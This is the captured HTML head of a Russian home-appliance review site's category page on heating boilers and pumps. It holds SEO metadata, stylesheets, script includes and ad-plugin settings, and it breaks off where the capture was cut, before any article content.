

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://damsovet.net/bytovaya-tehnika/kotly/
body_size: 39426
content:
<!doctype html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>Котлы, насосы для отопления - ДамСовет</title>

		<!-- All in One SEO 4.7.4.2 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://damsovet.net/bytovaya-tehnika/kotly/" />
		<link rel="next" href="https://damsovet.net/bytovaya-tehnika/kotly/page/2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.4.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/damsovet.net\/bytovaya-tehnika\/kotly\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/damsovet.net\/#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https:\/\/damsovet.net\/","nextItem":"https:\/\/damsovet.net\/bytovaya-tehnika\/#listItem"},{"@type":"ListItem","@id":"https:\/\/damsovet.net\/bytovaya-tehnika\/#listItem","position":2,"name":"\u0411\u044b\u0442\u043e\u0432\u0430\u044f \u0442\u0435\u0445\u043d\u0438\u043a\u0430","item":"https:\/\/damsovet.net\/bytovaya-tehnika\/","nextItem":"https:\/\/damsovet.net\/bytovaya-tehnika\/kotly\/#listItem","previousItem":"https:\/\/damsovet.net\/#listItem"},{"@type":"ListItem","@id":"https:\/\/damsovet.net\/bytovaya-tehnika\/kotly\/#listItem","position":3,"name":"\u041a\u043e\u0442\u043b\u044b, \u043d\u0430\u0441\u043e\u0441\u044b \u0434\u043b\u044f \u043e\u0442\u043e\u043f\u043b\u0435\u043d\u0438\u044f","previousItem":"https:\/\/damsovet.net\/bytovaya-tehnika\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/damsovet.net\/bytovaya-tehnika\/kotly\/#collectionpage","url":"https:\/\/damsovet.net\/bytovaya-tehnika\/kotly\/","name":"\u041a\u043e\u0442\u043b\u044b, \u043d\u0430\u0441\u043e\u0441\u044b \u0434\u043b\u044f \u043e\u0442\u043e\u043f\u043b\u0435\u043d\u0438\u044f - \u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/damsovet.net\/#website"},"breadcrumb":{"@id":"https:\/\/damsovet.net\/bytovaya-tehnika\/kotly\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/damsovet.net\/#organization","name":"\u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u041e\u0431\u0437\u043e\u0440\u044b, \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0438 \u0438 \u0442\u043e\u043f\u044b \u043b\u0443\u0447\u0448\u0438\u0445","url":"https:\/\/damsovet.net\/"},{"@type":"WebSite","@id":"https:\/\/damsovet.net\/#website","url":"https:\/\/damsovet.net\/","name":"\u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u041e\u0431\u0437\u043e\u0440\u044b, \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0438 \u0438 \u0442\u043e\u043f\u044b \u043b\u0443\u0447\u0448\u0438\u0445","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/damsovet.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ДамСовет &raquo; Лента рубрики Котлы, насосы для отопления" href="https://damsovet.net/bytovaya-tehnika/kotly/feed/" />

		<style type="text/css">
			.mistape-test, .mistape_mistake_inner {color: #00bdee !important;}
			#mistape_dialog h2::before, #mistape_dialog .mistape_action, .mistape-letter-back {background-color: #00bdee !important; }
			#mistape_reported_text:before, #mistape_reported_text:after {border-color: #00bdee !important;}
            .mistape-letter-front .front-left {border-left-color: #00bdee !important;}
            .mistape-letter-front .front-right {border-right-color: #00bdee !important;}
            .mistape-letter-front .front-bottom, .mistape-letter-back > .mistape-letter-back-top, .mistape-letter-top {border-bottom-color: #00bdee !important;}
            .mistape-logo svg {fill: #00bdee !important;}
		</style>
		<link rel='stylesheet' id='wp-block-library-css' href='https://damsovet.net/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.17'  media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.17'  media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.2'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.6.2'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://damsovet.net/wp-content/themes/reboot/assets/css/style.min.css?ver=1.5.3'  media='all' />
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.17" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.17" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://damsovet.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://damsovet.net/wp-json/wp/v2/categories/243" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://damsovet.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<style type="text/css" media="screen">.menu-item.hide_this_item{ display:none !important; }</style><link rel="preload" href="https://damsovet.net/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin>
    <style>.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#c1c1c1}</style>
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/damsovet.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/damsovet.net\/ip.html","get_ip":"https:\/\/damsovet.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
